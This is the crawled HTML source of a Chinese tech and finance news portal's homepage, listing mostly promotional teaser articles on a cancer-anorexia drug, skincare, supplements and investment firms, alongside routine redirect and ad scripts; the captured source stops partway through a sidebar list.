

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ecnfinance.cn/
body_size: 11526
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ECN财经网-广源永泰</title>
<meta name="description" content="ECN财经网是财经资讯综合门户，涵盖科技、IT、国际、国内、科技、房产等多个栏目，致力于为更多的网友提供快捷方便的资讯服务。" />
<meta name="keywords" content="ECN财经网、大数据资讯、科技资讯、物联网资讯、区块链资讯" />
<link href="/style/css/base.css" rel="stylesheet" type="text/css" />
<link href="/style/css/info.css" rel="stylesheet" type="text/css" />
<script src="style/js/jquery.js" type="text/javascript"></script>
<script src="style/js/info.js" type="text/javascript"></script>
<script src="style/js/common.js" type="text/javascript"></script>
<meta http-equiv="mobile-agent" content="format=xhtml;url=http://m.cnbeiji.com">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="http://m.cnbeiji.com";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
</head>
<body>
<!--  header  --> 

<div class="header">
  <div class="wrap clearfix">
    <div class="weclome fl"> 科技信息资讯，更全更新信息实报！ </div>
    <div class="menu fr"> <a href="javascript:void(0)" onmouseup="SetHome(window.location)" class="first">设为首页</a> <a href="javascript:void(0)" onmouseup="AddFavorite(window.location,document.title)">收藏本站</a></div>
  </div>
</div>
<!--  hr-header  -->
<div class="info-header">
  <div class="wrap clearfix">
    <div class="logo fl">
      <h1> <a href="/"><img src="/style/images/logo.png" /></a> <a href="/"><img src="" /></a> <a><img src="" /></a> </h1>
    </div>
    <div class="search fr">
      <form  name="formsearch" action="#">
        <input type="hidden" name="kwtype" value="0" />
        <input name="q" type="text" class="text" id="txt_q" value="" onkeypress="if (event.keyCode == 13) { search(); return false; }" />
        <input type="submit" class="submit" id="search" value="" />
      </form>
      <div class="search-label"> </div>
    </div>
  </div>
</div>

<!-- nav -->
<div class="nav">
  <div class="wrap clearfix">
    <div class="nav-wrap fl">
      <ul class="nav-list clearfix">
        <li><a href="/" class="curr "><span>首页</span></a></li>
       
        <li><a href='/hlw' class=" "><span>互联网</span></a></li>
		<li><a href='/rgzn' class=" "><span>人工智能</span></a></li>
		<li><a href='/wlw' class=" "><span>物联网</span></a></li>
		<li><a href='/chain' class=" "><span>区块链</span></a></li>
		<li><a href='/cloud' class=" "><span>云计算</span></a></li>
		<li><a href='/bigdata' class=" "><span>大数据</span></a></li>
		<li><a href='/chuangye' class=" "><span>创业</span></a></li>
       
      </ul>
    </div>
    <div class="nav-btn fr"> <a href="#"  target='_blank'><i class="i2"></i></a> </div>
  </div>
</div><div class="info-main mt20 wrap clearfix"> 
  <!--  index-main  -->
  <div class="wrap-left fl">
    <div class="rolling-box2">
      <div class="news-jtbox clearfix"> <span class="pic_num clearfix"><em></em>/<strong></strong></span> <b class="news-pre"></b> <b class="news-next"></b> </div>
      <div class="news-mainroll">
        <div class="inlude-roll2">
          <ul class="newsroll-ul2 clearfix">
            
			            <li>
              <div class="pic"><a href="/content/21150.html" target="_blank"><img src="https://pic.cnmtpt.com/Uploadfiles/20251209/2025120913404219.001.png" width="800px" height="320px"></a></div>
              <div class="word"> <b><a href="/content/21150.html" target="_blank">重磅消息！纳米晶型甲地孕酮美适亚进入国家医保</a></b>
                <p>2025年12月7日，《国家基本医疗保险、工伤保险和生育保险药品目录（2025年）》在广东发布，并于2026年1月1日起正式实施..</p>
              </div>
            </li>
            		            <li>
              <div class="pic"><a href="/content/21124.html" target="_blank"><img src="http://ww2.ecnfinance.cn/uploadfile/2025/0506/20250506094208796.png" width="800px" height="320px"></a></div>
              <div class="word"> <b><a href="/content/21124.html" target="_blank">循证为基，指南焕新丨2025版《CSCO肿瘤厌食</a></b>
                <p>前言2025年4月18日至19日，中国临床肿瘤学会（CSCO）指南大会在泉城济南隆重召开。本次大会发布了2025版《CSCO肿瘤..</p>
              </div>
            </li>
            		            <li>
              <div class="pic"><a href="/content/21123.html" target="_blank"><img src="http://ww2.ecnfinance.cn/uploadfile/2025/0403/20250403085616838.jpg" width="800px" height="320px"></a></div>
              <div class="word"> <b><a href="/content/21123.html" target="_blank">《癌因性厌食诊疗中国专家共识》正式发布，美适亚实</a></b>
                <p>在肿瘤治疗领域,一个长期被忽视却严重影响患者生存质量的问题&mdash;&mdash;癌因性厌食,终于迎来规范化诊疗的曙光。最新..</p>
              </div>
            </li>
            		            <li>
              <div class="pic"><a href="/content/21118.html" target="_blank"><img src="http://ww2.ecnfinance.cn/uploadfile/2024/1231/20241231035849397.png" width="800px" height="320px"></a></div>
              <div class="word"> <b><a href="/content/21118.html" target="_blank">​纳米晶科技：纳米晶体甲地孕酮，美适亚癌性厌食治</a></b>
                <p>在癌症治疗的复杂征途中，癌性厌食-恶病质综合征（CACS）作为一种常见且严重的副作用，长期困扰着患者与医疗团队。它不仅严重影响了..</p>
              </div>
            </li>
            		          </ul>
        </div>
      </div>
    </div>
    <div class="info-aspect-wrap mt20">
      <div class="info-h">
        <h2><i></i>要闻</h2>
        <div class="info-notice"> <span><i></i><em>最新发布</em></span>
          <div class="ul">
            <ul>
                              <li><a target="_blank" href="/content/21096.html" title="首募规模超11亿领跑首批产品 创业板200ETF华夏12月25日上市">首募规模超11亿领跑首批产品 创业板200ETF</a></li>
                            <li><a target="_blank" href="/content/21079.html" title="泰康拜博口腔积极响应政策号召，满足百姓差异化需求和服务保障">泰康拜博口腔积极响应政策号召，满足百姓差异化需求</a></li>
                            <li><a target="_blank" href="/content/21002.html" title="金晨代言，智己LS6全国到店，一起来驾驶体验吧">金晨代言，智己LS6全国到店，一起来驾驶体验吧</a></li>
                            <li><a target="_blank" href="/content/21001.html" title="金晨代言，智己LS6全国到店，一起来驾驶体验吧">金晨代言，智己LS6全国到店，一起来驾驶体验吧</a></li>
                            <li><a target="_blank" href="/content/20944.html" title="标普云·数票通推动企业进入数字化的电子发票新时代">标普云·数票通推动企业进入数字化的电子发票新时代</a></li>
                          </ul>
          </div>
          <div class="a"> <a class="prve" href="javascript:;"></a> <a class="next" href="javascript:;"></a> </div>
          <script type="text/javascript">
                    $(function () { $(".info-notice").notice(); })
          </script> 
        </div>
      </div>
      <div class="info-aspect">
        <ul class="clearfix">
                      <li>
            <div class="img"><a target="_blank" title="美适亚纳米晶体甲地孕酮混悬液，破解肿瘤厌食难题" href="/content/21112.html"><img src="http://ww2.ecnfinance.cn/uploadfile/2024/0819/20240819034051683.png" onload="zonstar.LoadImage(this, 250, 180)" alt="美适亚纳米晶体甲地孕酮混悬液，破解肿瘤厌食难题" /></a></div>
            <div class="title"><a target="_blank" title="美适亚纳米晶体甲地孕酮混悬液，破解肿瘤厌食难题" href="/content/21112.html">美适亚纳米晶体甲地孕酮混悬液，破解肿瘤厌食难题</a></div>
            <div class="info">癌性厌食-恶病质综合征（CACS），作为一种常见于肿瘤患者中的复杂临床现象，显著表现为患者进食欲望的明显下降乃至完全丧失，这一变</div>
          </li>
                      <li>
            <div class="img"><a target="_blank" title="泰康拜博口腔积极响应政策号召，满足百姓差异化需求和服务保障" href="/content/21079.html"><img src="http://ht123.ecnfinance.cn/uploadfile/2023/1205/20231205114014879.jpeg" onload="zonstar.LoadImage(this, 250, 180)" alt="泰康拜博口腔积极响应政策号召，满足百姓差异化需求和服务保障" /></a></div>
            <div class="title"><a target="_blank" title="泰康拜博口腔积极响应政策号召，满足百姓差异化需求和服务保障" href="/content/21079.html">泰康拜博口腔积极响应政策号召，满足百姓差异化需求</a></div>
            <div class="info">以前种一口牙要一辆车,现在政策落地了,能让老百姓种得起牙,种的好牙了,还能享受免费的种牙保险。一位来泰康拜博口腔治疗张阿姨连连称</div>
          </li>
                      <li>
            <div class="img"><a target="_blank" title="领创医谷完成超亿元A轮融资，比邻星创投、老股东幂方健康基金领投" href="/content/15762.html"><img src="http://ww2.01rz.com/uploadfile/2022/0909/20220909015820558.png" onload="zonstar.LoadImage(this, 250, 180)" alt="领创医谷完成超亿元A轮融资，比邻星创投、老股东幂方健康基金领投" /></a></div>
            <div class="title"><a target="_blank" title="领创医谷完成超亿元A轮融资，比邻星创投、老股东幂方健康基金领投" href="/content/15762.html">领创医谷完成超亿元A轮融资，比邻星创投、老股东幂</a></div>
            <div class="info">9月9日消息，北京领创医谷科技发展有限责任公司（简称领创医谷）宣布完成超亿元A轮融资。本轮融资由比邻星创投、老股东幂方健康基金领</div>
          </li>
                    </ul>
      </div>
    </div>
	<!--
    <div class="info-channel mt20">
      <div class="info-channel-box fl">
        <div class="l fl"><i class="i1"></i><span>热门标签</span></div>
        <div class="m fl"></div>
        <div class="r fl">
          <ul>
            
            <li> <a href='[field:link/]'>[field:tag /]</a></li>
            
          </ul>
        </div>
      </div>
      <div class="info-channel-box fr">
        <div class="l fl"><i class="i2"></i><span>当月热门</span></div>
        <div class="m fl"></div>
        <div class="r fl">
          <ul>
            
            <li> <a href='[field:link/]'>[field:tag /]</a></li>
           
          </ul>
        </div>
      </div>
    </div> -->
    <div class="info-ad mt20"> 
      <div style="width:798px; height:90px; line-height:90px; text-align:center; border:#1d86d8 1px dashed"><script language="javascript" src="http://ww2.cnbeiji.com/caches/poster_js/11.js"></script></div>
    </div>
    <div class="info-update-wrap mt20"> <a id="anchor" name="anchor"></a>
      <div class="info-h">
        <h2><i></i>24小时看点</h2>
      </div>
      <input type="hidden" id="theCurrentPage" value="1" />
      <div class="info-update">
        <ul>
		          <li>
		              <div class="img"> <a target="_blank" title="皙之密，以科技赋能素颜本真之美" href="/content/21156.html"> <img src="http://ht123.zhgnews.com/uploadfile/2026/0122/20260122030843795.png" onload="zonstar.LoadImage(this, 180, 130)" alt="皙之密，以科技赋能素颜本真之美" /> </a></div>
			            <div class="con">
              <h3><a target="_blank" title="皙之密，以科技赋能素颜本真之美" href="/content/21156.html">皙之密，以科技赋能素颜本真之美</a></h3>
              <p>当厚重底妆不再是护肤审美主流，去修饰、重本真的护肤理念悄然崛起，由内而外的健康光泽肌成为当代人追捧的核心目标，自然美护肤赛道迎来前...</p>
              <div>2026-01-23   热度：16℃</div>
            </div>
          </li>
                    <li>
		              <div class="img"> <a target="_blank" title="双向成就，共筑华章——全美世界深耕中国市场的逐梦之路" href="/content/21155.html"> <img src="http://ww2.ecnfinance.cn/uploadfile/2026/0123/20260123093859896.png" onload="zonstar.LoadImage(this, 180, 130)" alt="双向成就，共筑华章——全美世界深耕中国市场的逐梦之路" /> </a></div>
			            <div class="con">
              <h3><a target="_blank" title="双向成就，共筑华章——全美世界深耕中国市场的逐梦之路" href="/content/21155.html">双向成就，共筑华章——全美世界深耕中国市场的逐梦之路</a></h3>
              <p>在全球商业迭代的浪潮中，每一家成功的跨国企业，都离不开对核心市场的精准洞察与坚定深耕。1990年诞生于新加坡的全美世界，自踏上全球征程...</p>
              <div>2026-01-23   热度：16℃</div>
            </div>
          </li>
                    <li>
		              <div class="img"> <a target="_blank" title="恩捷李晓明引领技术产能双升 协同上下游共筑优势" href="/content/21154.html"> <img src="http://ww2.ecnfinance.cn/uploadfile/2026/0114/20260114015052810.png" onload="zonstar.LoadImage(this, 180, 130)" alt="恩捷李晓明引领技术产能双升 协同上下游共筑优势" /> </a></div>
			            <div class="con">
              <h3><a target="_blank" title="恩捷李晓明引领技术产能双升 协同上下游共筑优势" href="/content/21154.html">恩捷李晓明引领技术产能双升 协同上下游共筑优势</a></h3>
              <p>新能源汽车渗透率突破60%，储能产业开启装机热潮，2025年的锂电池隔膜行业迎来 需求爆发+供给优化 双重机遇。恩捷股份创始人兼董事长恩捷...</p>
              <div>2026-01-14   热度：26℃</div>
            </div>
          </li>
                    <li>
		              <div class="img"> <a target="_blank" title="皙之密护肤套装测评：秋冬干燥肌的水润守护" href="/content/21153.html"> <img src="http://ht123.zhgnews.com/uploadfile/2025/1226/20251226111736381.png" onload="zonstar.LoadImage(this, 180, 130)" alt="皙之密护肤套装测评：秋冬干燥肌的水润守护" /> </a></div>
			            <div class="con">
              <h3><a target="_blank" title="皙之密护肤套装测评：秋冬干燥肌的水润守护" href="/content/21153.html">皙之密护肤套装测评：秋冬干燥肌的水润守护</a></h3>
              <p>秋冬时节，干燥空气裹挟着低温，让肌肤频繁陷入干燥、粗糙的困境，选对护肤套装成为维稳关键。今天测评的DR&amp;rsquo;S Secret皙之密护肤套装...</p>
              <div>2025-12-28   热度：37℃</div>
            </div>
          </li>
                    <li>
		              <div class="img"> <a target="_blank" title="全美世界紧急捐赠100万港币 支援香港火灾善后重建" href="/content/21152.html"> <img src="http://ww2.ecnfinance.cn/uploadfile/2025/1228/20251228082343601.png" onload="zonstar.LoadImage(this, 180, 130)" alt="全美世界紧急捐赠100万港币 支援香港火灾善后重建" /> </a></div>
			            <div class="con">
              <h3><a target="_blank" title="全美世界紧急捐赠100万港币 支援香港火灾善后重建" href="/content/21152.html">全美世界紧急捐赠100万港币 支援香港火灾善后重建</a></h3>
              <p>  连日来，香港新界大埔区宏福苑五级火灾的救援与善后工作持续牵动社会各界心弦。这场造成160人遇难、79人受伤的重大灾害，让受灾同胞的...</p>
              <div>2025-12-28   热度：38℃</div>
            </div>
          </li>
                    <li>
		              <div class="img"> <a target="_blank" title="前沿技术赋能全域数据安全 安全防控可信数据空间 V1.0 版正式发布" href="/content/21151.html"> <img src="https://pic.cnmtpt.com/Uploadfiles/20251222/2025122210323596.001.jpeg" onload="zonstar.LoadImage(this, 180, 130)" alt="前沿技术赋能全域数据安全 安全防控可信数据空间 V1.0 版正式发布" /> </a></div>
			            <div class="con">
              <h3><a target="_blank" title="前沿技术赋能全域数据安全 安全防控可信数据空间 V1.0 版正式发布" href="/content/21151.html">前沿技术赋能全域数据安全 安全防控可信数据空间 V1.0 版</a></h3>
              <p>&mdash;&mdash; 清华 + 中海外强强联合，打造 技术 + 数据 双轮驱动生态，发起成立行业专项联盟导语：2025 年 12 月 19 日，由清华大学网...</p>
              <div>2025-12-22   热度：56℃</div>
            </div>
          </li>
                    <li>
		              <div class="img"> <a target="_blank" title="重磅消息！纳米晶型甲地孕酮美适亚进入国家医保" href="/content/21150.html"> <img src="https://pic.cnmtpt.com/Uploadfiles/20251209/2025120913404219.001.png" onload="zonstar.LoadImage(this, 180, 130)" alt="重磅消息！纳米晶型甲地孕酮美适亚进入国家医保" /> </a></div>
			            <div class="con">
              <h3><a target="_blank" title="重磅消息！纳米晶型甲地孕酮美适亚进入国家医保" href="/content/21150.html">重磅消息！纳米晶型甲地孕酮美适亚进入国家医保</a></h3>
              <p>2025年12月7日，《国家基本医疗保险、工伤保险和生育保险药品目录（2025年）》在广东发布，并于2026年1月1日起正式实施。此次调整新增了多...</p>
              <div>2025-12-19   热度：62℃</div>
            </div>
          </li>
                    <li>
		              <div class="con">
              <h3><a target="_blank" title="东方药林百年纳：科技赋能 开启活力健康新航程" href="/content/21149.html">东方药林百年纳：科技赋能 开启活力健康新航程</a></h3>
              <p>现代生活节奏快，饮食不规律、压力大、缺乏运动等问题让许多人感到疲惫不堪，体质下降，活力不足。东方药林百年纳纳豆凝胶糖果，以现代科技...</p>
              <div>2025-11-06   热度：87℃</div>
            </div>
          </li>
                    <li>
		              <div class="con">
              <h3><a target="_blank" title="东方药林百年纳：四大专利加持 解锁现代健康新方案" href="/content/21148.html">东方药林百年纳：四大专利加持 解锁现代健康新方案</a></h3>
              <p>在追求品质生活的当下，健康成为人们最为珍视的财富。东方药林秉承&quot;守正创新 开放共享&quot;的企业核心价值观，以&quot;成为最受人尊敬的本草颐养专...</p>
              <div>2025-11-06   热度：83℃</div>
            </div>
          </li>
                    <li>
		              <div class="img"> <a target="_blank" title="东方药林魔术丝：传承本草智慧 点亮现代秀发之美" href="/content/21147.html"> <img src="https://q5.itc.cn/images01/20251105/fdb89049ce614b118f6bc0cf5ca23819.jpeg" onload="zonstar.LoadImage(this, 180, 130)" alt="东方药林魔术丝：传承本草智慧 点亮现代秀发之美" /> </a></div>
			            <div class="con">
              <h3><a target="_blank" title="东方药林魔术丝：传承本草智慧 点亮现代秀发之美" href="/content/21147.html">东方药林魔术丝：传承本草智慧 点亮现代秀发之美</a></h3>
              <p>在消费升级与精致生活理念盛行的当下，秀发状态已成为个人形象与气质的重要名片。东方药林深度洞察市场需求，依托企业深耕本草颐养领域的技...</p>
              <div>2025-11-06   热度：89℃</div>
            </div>
          </li>
                    <li>
		              <div class="img"> <a target="_blank" title="魔术丝白黑客防脱育发液：天然植萃赋能 解锁秀发焕变密码" href="/content/21146.html"> <img src="https://pic.cnmtpt.com/Uploadfiles/20251105/6389797120225368474204154.jpg" onload="zonstar.LoadImage(this, 180, 130)" alt="魔术丝白黑客防脱育发液：天然植萃赋能 解锁秀发焕变密码" /> </a></div>
			            <div class="con">
              <h3><a target="_blank" title="魔术丝白黑客防脱育发液：天然植萃赋能 解锁秀发焕变密码" href="/content/21146.html">魔术丝白黑客防脱育发液：天然植萃赋能 解锁秀发焕变密码</a></h3>
              <p>在追求精致生活的今天，一头飘逸柔顺的秀发不仅是美丽的象征，更是自信的源泉。东方药林秉承守正创新 开放共享的核心价值观，以科技为驱动...</p>
              <div>2025-11-06   热度：89℃</div>
            </div>
          </li>
                    <li>
		              <div class="img"> <a target="_blank" title="竹奥秘毛巾：东方药林创新竹锟科技的匠心之作" href="/content/21145.html"> <img src="https://pic.cnmtpt.com/Uploadfiles/20251105/6389797047697870736044696.jpg" onload="zonstar.LoadImage(this, 180, 130)" alt="竹奥秘毛巾：东方药林创新竹锟科技的匠心之作" /> </a></div>
			            <div class="con">
              <h3><a target="_blank" title="竹奥秘毛巾：东方药林创新竹锟科技的匠心之作" href="/content/21145.html">竹奥秘毛巾：东方药林创新竹锟科技的匠心之作</a></h3>
              <p>在当今追求健康环保生活方式的时代，东方药林以科研创新为驱动，将传统竹材与现代科技深度融合，推出全新的竹奥秘白色毛巾系列。这款产品不...</p>
              <div>2025-11-06   热度：99℃</div>
            </div>
          </li>
                    <li>
		              <div class="img"> <a target="_blank" title="东方药林竹奥秘：解锁竹萃能量 重塑健康生活理念" href="/content/21144.html"> <img src="https://pic.cnmtpt.com/Uploadfiles/20251105/6389796805238975333504616.jpg" onload="zonstar.LoadImage(this, 180, 130)" alt="东方药林竹奥秘：解锁竹萃能量 重塑健康生活理念" /> </a></div>
			            <div class="con">
              <h3><a target="_blank" title="东方药林竹奥秘：解锁竹萃能量 重塑健康生活理念" href="/content/21144.html">东方药林竹奥秘：解锁竹萃能量 重塑健康生活理念</a></h3>
              <p>在当今快节奏的生活中，人们对个人护理产品的天然性和功能性更加关注。东方药林推出的竹奥秘白色系列毛巾，采用获得国家专利（专利号:ZL201...</p>
              <div>2025-11-06   热度：82℃</div>
            </div>
          </li>
                    <li>
		              <div class="img"> <a target="_blank" title="富里酸健康潮流涌向国内，基因康口服液获权威检测认证正式上市" href="/content/21143.html"> <img src="http://ww2.ecnfinance.cn/uploadfile/2025/1013/20251013014907977.jpg" onload="zonstar.LoadImage(this, 180, 130)" alt="富里酸健康潮流涌向国内，基因康口服液获权威检测认证正式上市" /> </a></div>
			            <div class="con">
              <h3><a target="_blank" title="富里酸健康潮流涌向国内，基因康口服液获权威检测认证正式上市" href="/content/21143.html">富里酸健康潮流涌向国内，基因康口服液获权威检测认证正式上市</a></h3>
              <p>   2025年10月8日，由国康药业（香港）集团控股公司研发的基因康富里酸口服液经华测检测认证集团全面检测，产品质量符合国家食品卫生标...</p>
              <div>2025-10-13   热度：232℃</div>
            </div>
          </li>
                    <li>
		              <div class="con">
              <h3><a target="_blank" title="金海汇成投资有限公司如何赋能企业跨越式发展" href="/content/21142.html">金海汇成投资有限公司如何赋能企业跨越式发展</a></h3>
              <p>北京金海汇成投资有限公司谈股票投资---在金融投资的广袤领域中，股票投资无疑是备受关注且充满魅力的一部分。它既可能带来丰厚的回报，也...</p>
              <div>2025-10-13   热度：103℃</div>
            </div>
          </li>
                    <li>
		              <div class="con">
              <h3><a target="_blank" title="金海汇成投资有限公司谈股权融资" href="/content/21141.html">金海汇成投资有限公司谈股权融资</a></h3>
              <p>金海汇成投资有限公司谈股权融资---在金融投资的广袤领域中，股票投资无疑是备受关注且充满魅力的一部分。它既可能带来丰厚的回报，也伴随...</p>
              <div>2025-08-19   热度：138℃</div>
            </div>
          </li>
                    <li>
		              <div class="con">
              <h3><a target="_blank" title="北京金海汇成投资有限公司谈股票投资策略解析" href="/content/21140.html">北京金海汇成投资有限公司谈股票投资策略解析</a></h3>
              <p>北京金海汇成投资有限公司谈股票投资---在金融投资的广袤领域中，股票投资无疑是备受关注且充满魅力的一部分。它既可能带来丰厚的回报，也...</p>
              <div>2025-08-11   热度：150℃</div>
            </div>
          </li>
                    <li>
		              <div class="con">
              <h3><a target="_blank" title="2025第四届石油石化装备产业科技大会暨科技创新成果展览会成功召开" href="/content/21139.html">2025第四届石油石化装备产业科技大会暨科技创新成果展览会成</a></h3>
              <p>2025年5月13日至14日，第四届石油石化装备产业科技大会暨科技创新成果展览会在西安市召开。本届大会主题是创新引领 科技强机，坚持科技创...</p>
              <div>2025-05-19   热度：226℃</div>
            </div>
          </li>
                    <li>
		              <div class="img"> <a target="_blank" title="千年婚俗织就唯美长卷，周大生珠宝·幸福花嫁系列启传承新篇" href="/content/21138.html"> <img src="http://ww2.ecnfinance.cn/uploadfile/2025/0508/20250508101053140.jpg" onload="zonstar.LoadImage(this, 180, 130)" alt="千年婚俗织就唯美长卷，周大生珠宝·幸福花嫁系列启传承新篇" /> </a></div>
			            <div class="con">
              <h3><a target="_blank" title="千年婚俗织就唯美长卷，周大生珠宝·幸福花嫁系列启传承新篇" href="/content/21138.html">千年婚俗织就唯美长卷，周大生珠宝·幸福花嫁系列启传承新篇</a></h3>
              <p>   自古以来,中国社会高度重视婚嫁礼仪。古老的仪式不仅承载着人们的情感寄托,更是中华民族文化传承的纽带之一。而在岁月织锦中,婚嫁珠...</p>
              <div>2025-05-08   热度：333℃</div>
            </div>
          </li>
                    <li>
		              <div class="img"> <a target="_blank" title="春日焕新季，周大生经典为“她”献上三八节专属浪漫" href="/content/21137.html"> <img src="http://ww2.ecnfinance.cn/uploadfile/2025/0508/20250508093944840.jpg" onload="zonstar.LoadImage(this, 180, 130)" alt="春日焕新季，周大生经典为“她”献上三八节专属浪漫" /> </a></div>
			            <div class="con">
              <h3><a target="_blank" title="春日焕新季，周大生经典为“她”献上三八节专属浪漫" href="/content/21137.html">春日焕新季，周大生经典为“她”献上三八节专属浪漫</a></h3>
              <p>   在人类历史的漫漫长卷中,女性力量穿梭交织,勾勒出无数震撼人心的动人篇章。即将到来的三八妇女节,跨越地域与文化界限,汇聚全球女性的...</p>
              <div>2025-05-08   热度：242℃</div>
            </div>
          </li>
                  </ul>
      </div>
    </div>
  </div>
<div class="wrap-right fr"> 
    <div class="info-activity">
      <div class="info-h">
        <h2><i></i>创业速递</h2>
        <a href="/chuangye" target="_blank" class="more">更多 <em class="st">></em></a></div>
      <ul>
        

		         <li>
          <div class="t clearfix">
            <div class="fl"><i class="i1"></i><span class="s1">2021-03-19</span></div>
            <div class="fr">来源：北极圈</div>
          </div>
          <div class="b"> <a href="/content/1184.html" target="_blank" title="天猫传统糕点No.1轩妈携手班牛，服务数智化重构GMV增长力">天猫传统糕点No.1轩妈携手班牛，服务数智化重构</a> </div>
        </li>

		        <li>
          <div class="t clearfix">
            <div class="fl"><i class="i1"></i><span class="s1">2021-01-25</span></div>
            <div class="fr">来源：北极圈</div>
          </div>
          <div class="b"> <a href="/content/1078.html" target="_blank" title="荣获中国青年科技奖 浙大这位教授致力于“从0到1”的突破">荣获中国青年科技奖 浙大这位教授致力于“从0到1</a> </div>
        </li>

		        <li>
          <div class="t clearfix">
            <div class="fl"><i class="i1"></i><span class="s1">2021-01-25</span></div>
            <div class="fr">来源：北极圈</div>
          </div>
          <div class="b"> <a href="/content/1077.html" target="_blank" title="360数科技术智斗诈骗 打造科技“铁壁”守护大众钱袋子">360数科技术智斗诈骗 打造科技“铁壁”守护大众</a> </div>
        </li>

		     
      </ul>
    </div>
    <!--热门文章-->
    <div class="info-news-wrap mt20">
      <div class="info-h">
        <h2><i></i>热门文章</h2>
      </div>
      <div class="info-tab-tablist">
        <ul>
          <script type="text/javascript">
                $(function () {

                    $('.info-tab-tablist li').hover(function () {
                        $(this).addClass('cuu').siblings().removeClass('cuu')
                    })
                })
            </script> 
                    <li class="cuu">
            <div class="tab-list-box"><span class="nr">美适亚纳米晶体甲地孕酮混悬液，破解肿瘤厌食难题</span></div>
            <div class="tab-list-con">
              <div class="img"><a href="/content/21112.html" title="美适亚纳米晶体甲地孕酮混悬液，破解肿瘤厌食难题" target="_blank"><img src="http://ww2.ecnfinance.cn/uploadfile/2024/0819/20240819034051683.png" onload="zonstar.LoadImage(this,95,68)" style="width: 95px;height: 68px;" alt="美适亚纳米晶体甲地孕酮混悬液，破解肿瘤厌食难题" /></a></div>
              <p class="bt"><a href="/content/21112.html" title="美适亚纳米晶体甲地孕酮混悬液，破解肿瘤厌食难题" target="_blank">美适亚纳米晶体甲地孕酮混悬液，破解肿瘤厌食难题</a></p>
              <p class="con">癌性厌食-恶病质综合征（CACS），作为一种常见于肿瘤患者中的复杂临床现象，显著表现为患者进食欲望的明显下降乃至完全丧失，这一变...</p>
            </div>
          </li>
		           

		             <li>
            <div class="tab-list-box"><span class="nr">泰康拜博口腔积极响应政策号召，满足百姓差异化需求</span></div>
            <div class="tab-list-con">
              <div class="img"><a href="/content/21079.html" title="泰康拜博口腔积极响应政策号召，满足百姓差异化需求和服务保障" target="_blank"><img src="http://ht123.ecnfinance.cn/uploadfile/2023/1205/20231205114014879.jpeg" onload="zonstar.LoadImage(this,95,68)" style="width: 95px;height: 68px;" alt="泰康拜博口腔积极响应政策号召，满足百姓差异化需求和服务保障" /></a></div>
              <p class="bt"><a href="/content/21079.html" title="v" target="_blank">泰康拜博口腔积极响应政策号召，满足百姓差异化需求</a></p>
              <p class="con">以前种一口牙要一辆车,现在政策落地了,能让老百姓种得起牙,种的好牙了,还能享受免费的种牙保险。一位来泰康拜博口腔治疗张阿姨连连称</p>
            </div>
          </li>
		            <li>
            <div class="tab-list-box"><span class="nr">领创医谷完成超亿元A轮融资，比邻星创投、老股东幂</span></div>
            <div class="tab-list-con">
